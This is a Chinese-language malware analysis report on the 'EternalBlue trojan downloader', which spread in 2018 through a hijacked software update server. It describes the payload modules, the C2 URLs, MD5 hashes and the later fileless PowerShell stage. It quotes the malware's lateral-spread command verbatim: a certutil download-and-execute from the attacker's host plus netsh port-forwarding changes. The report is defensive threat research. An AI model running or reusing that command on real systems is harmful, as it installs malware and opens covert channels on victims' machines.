概述

“永恒之蓝木马下载器”首次被发现于2018年12月份。木马团伙通过劫持驱动人生升级服务器下发该木马致使大量客户中招。此木马近年来一直处于活跃状态,攻击、传播手法持续更新。在进行客户侧应急时,我们经常会遇到该系列木马,有趣的是由于该木马使用的攻击与传播手段基本覆盖了常见的各种自动化方法,此木马在内网的流行程度反而在一定程度上反映了一个网络的安全性,甚至可以用来作为指标来评价内网的安全程度。

鉴于此种情况,我们认为有必要对“永恒之蓝木马下载器”进行一个总结性的整理,本文从该木马功能演进角度出发,说明了各个时间点木马的特性并对木马中的各个模块进行了一个简单的分析。



时间线梳理

对“永恒之蓝木马下载器”系列木马更新时间线进行整理如下:

最初的攻击方式



2018年12月14日,“永恒之蓝木马下载器”攻击爆发,攻击者利用驱动人生团队外出团建的时机,开始了一次蓄谋已久的恶意活动。其利用前期已掌握到的信息,在14日下午劫持了驱动人生公司的升级服务器,修改了服务器中负责升级的配置文件ServiceConfig.xml,利用该配置文件中的存储的SQL数据库IP和密码登陆到SQL数据库并向其中插入了恶意下载链接:hxxp://pull[.]update[.]ackng[.]com/

从而实现劫持人生日历、USB宝盒、160压缩、160Wifi等软件的升级通道,进而可以进行恶意程序分发。



此次攻击是一次典型的供应链攻击事件,据监测从攻击爆发开始,仅仅两个小时中招用户就达到了10万的高峰,其恶意代码具体的分发流程如图所示:

此时下载到的恶意木马主要被用于释放挖矿与远控的加载器、下载内网横向传播模块等,横向传播使用了经典的“永恒之蓝”漏洞。最初Payload的下载地址为:

hxxp://dl[.]haqo[.]net/

目前已知从该地址下载到的文件名为:dl.exe、dll.exe、eb.exez、updater等。

对于中招的机器,则会执行bat命令尝试进行横向移动 。

最初的攻击链中,更新程序DTLUpg.exe从如下形式的C2下载第一阶段Payload:hxxp://pull[.]update[.]ackng[.]com/ziptool/PullExecute/F79CB9D2893B254CC75DFB7F3E454A69.exe hxxp://pull[.]update[.]ackng[.]com/160wifibroad/pullexecute/f79cb9d2893b254cc75dfb7f3e454a69.exe

………………

劫持后不同URL仅仅对应驱动人生系列的不同产品,最终均为同一个恶意程序。该阶段恶意程序执行流程如下:

01 木马主体分析



病毒文件f79cb9d2893b254cc75dfb7f3e454a69.exe一般被下载释放在C:\Program File\DTLSoft\Updater\ctrlf路径下,主要行为如下:



1.将自身拷贝到System32(SysWOW64)下,命名为svhost.exe(即C:\Windows\System32\svhost.exe),并安装为服务,服务名为”Ddriver":

启动服务:



a) 作为服务运行后,进入注册函数执行,主要完成了对于远控模块svhhost.exe的释放和拉取,以及对于攻击模块svvhost.exe的下载和执行,具体细节如下:

a) 作为服务运行后,进入注册函数执行,主要完成了对于远控模块svhhost.exe的释放和拉取,以及对于攻击模块svvhost.exe的下载和执行,具体细节如下:



创建互斥体"it is holy shit",检测是否重复启动服务进行感染:



将资源"zip"下的PE文件释放为System32或SysWOW64下的svhhost.exe,即远控模块:

将资源"zip"下的PE文件释放为System32或SysWOW64下的svhhost.exe,即远控模块:

svhost.exe的资源如下所示,PE信息被明文存储:



在svhhost.exe中创建互斥体防止多开:

在svhhost.exe中创建互斥体防止多开:



同时会循环检测任务管理器以及一系列游戏进程,若有在执行的,则将svhhost.exe退出,以更好的隐藏自身:

同时会循环检测任务管理器以及一系列游戏进程,若有在执行的,则将svhhost.exe退出,以更好的隐藏自身:



获取当前计算机信息,包括计算机名称、GUID、用户名、系统产品号、系统版本、系统平台、显卡信息、杀软信息等。将上述所有信息上传到

hxxp://i[.]haqo.net/i.png

或

hxxp://p[.]abbny.com/im.png

等待C2返回控制信息并执行:



通过共享内存和远控模块svhhost.exe交互,将下载到的ShellCode通过该共享内存传递给svhhost.exe执行,一般用来执行挖矿代码:

通过共享内存和远控模块svhhost.exe交互,将下载到的ShellCode通过该共享内存传递给svhhost.exe执行,一般用来执行挖矿代码:





下载svvhost.exe永恒之蓝攻击模块到本地并执行,下载URL为 :hxxp://dl[.]haqo[.]net/eb.exez

下载svvhost.exe永恒之蓝攻击模块到本地并执行,下载URL为 :hxxp://dl[.]haqo[.]net/eb.exez

若返回的数据有“.exez”后缀信息则下载文件:

其保存位置为C:\Windows\temp\svvhost.exe:

02远控模块分析

样本信息如下:

名称 | MD5 |

svhhost.exe | 74e2a43b2b7c6e258b3a3fc2516c1235 |



远控模块木马svhhost.exe主要作用是:每隔2秒从主体样本svhost.exe共享的内存 "HSKALWOEDJSLALQEOD"中读取shellcode,然后进行解压(解密)并执行。整体流程主要包括了持久化操作、获取共享内存执行shellcode:

我们在2019年1月9号检测到了名为xmrig-64_1.mlz的文件,也就是上文中提到的通过共享内存传递的Shellcode,通过分析确认该文件为门罗币的矿机,文件下载地址为:hxxp://dl[.]haqo.net/xmrig-64_1.mlz

名称 | MD5 |

xmrig-64_1.mlz | 24c4149468926bedcb41f50ac88b40f3 |

03永恒之蓝传播模块分析

样本信息如下:

名称 | MD5 |

svvhost.exe | 2e9710a4b9cba3cd11e977af87570e3b |







svvhost.exe是利用py2exe对python代码进行打包实现的“永恒之蓝”传播模块,将其解压后可以看到如下一系列pyo文件:



传播模块每隔20min进行一次攻击,包括内网漏洞机器及部分外网IP,对于中招的机器,会运行bat命令进行扩散:

传播模块每隔20min进行一次攻击,包括内网漏洞机器及部分外网IP,对于中招的机器,会运行bat命令进行扩散:

cmd.exe /c certutil -urlcache -split-fhttp://dl.haqo.net/ dl.exe c:/install.exe&c:/install.exe&netshfirewalladd portopening tcp 65531 DNS&netsh interface portproxy add v4tov4listenport=65531 connectaddress=1.1.1.1 connectport=53

向无文件攻击方式转变

通过上文的分析得知,最初“永恒之蓝木马下载器”系列木马的远控模块和传播模块文件需要落地,较为容易查杀,随着时间的推进,攻击者对木马进行了改进,最终完全脱离了原有流程,做到了无文件落地的"计划任务+PowerShell"的攻击模式,这使得攻击更加隐蔽,查杀难度增大。

从2018年12月19号开始,攻击者开始逐步进行更新,首先更新的是传播模块。

木马攻击成功后会在失陷主机上创建一个名为Bluetooths的计划任务,该计划任务会利用PowerShell从v.beahh.com处获取新的payload进行执行,该系列payload会为下载模块功能做前期准备,准备完成后下载攻击传播模块及挖矿模块到内存,然后直接利用IEX命令进行执行。

由此开始,“永恒之蓝木马下载器”系列木马实现了新的攻击方式,脱离了最初版本需要文件落地的攻击模式,做到了无文件落地攻击。

整个攻击流程的变迁效果如下图所示:

01 新传播模块分析

与上述最初的传播模块还只是利用单一的永恒之蓝漏洞攻击不同,新的攻击组件集成了永恒之蓝漏洞、SMB爆破、MsSQL爆破等攻击方式,同时利用到了黑客工具mimiktaz、psexec等进行辅助破解攻击,在攻击成功后也采用添加用户、创建服务、创建计划任务的方式对被攻破的机器进行感染和控制。

这里我们从最新的传播模块进行整体手法的剖析,其中捕获到的一份利用url:

hxxp://27.102.107[.]137/ii.exe



下载的传播模块文件ii.exe(md5:def0e980d7c2a59b52d0c644a6e40763),该文件由pyinstaller打包而来,其和最初传播模块具体不同如下:

1. 使用窃取的数字签名(当前已过期),并将py模块编译为库(pyd)从而达到隐藏自己与增加分析难度的目的:

去除签名,然后反编译,解包后的内容如下:



继续反编译ii.pyc,得到主体脚本,脚本使用了base64和bz2编码,如下:

对脚本进行解码,解码后结果如下图:



